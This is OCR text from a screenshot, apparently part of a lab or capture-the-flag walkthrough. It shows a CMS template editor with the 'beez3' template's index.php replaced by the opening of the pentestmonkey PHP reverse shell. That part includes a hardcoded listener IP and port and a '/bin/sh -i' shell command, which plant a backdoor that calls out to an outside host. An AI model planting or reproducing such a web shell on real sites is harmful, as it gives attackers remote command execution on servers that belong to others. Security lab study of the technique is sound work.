 Editor Create Overrides Template Description
Editing file "/index.php" in template "beez3".
css
html
images
javascript
language
component.php
error.php
index.php
jsstrings.php
templateDetails.xml
template_preview.png
template_thumbnail.png
Press F10 to toggle Full Screen editing.
34 // This script will make an outbound TCP connection to a hardcoded IP and port.
35 // The recipient will be given a shell running as the current user (apache normally).
36 //
37 // Limitations
38 // -----------
39 // proc_open and stream_set_blocking require PHP version 4.3+, or 5+
40 // Use of stream_select() on file descriptors returned by proc_open() will fail and retur
41 // Some compile-time options are needed for daemonisation (like pcntl, posix).  These are
42 //
43 // Usage
44 // -----
45 // See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
46
47 set_time_limit (0);
48 $VERSION = "1.0";
49 $ip = '10.17.47.112';  // CHANGE THIS
50 $port = 6969;       // CHANGE THIS
51 $chunk_size = 1400;
52 $write_a = null;
53 $error_a = null;
54 $shell = 'uname -a; w; id; /bin/sh -i';
55 $daemon = 0;
56 $debug = 0;
57
58 //
59 // Daemonise ourself if possible to avoid zombies later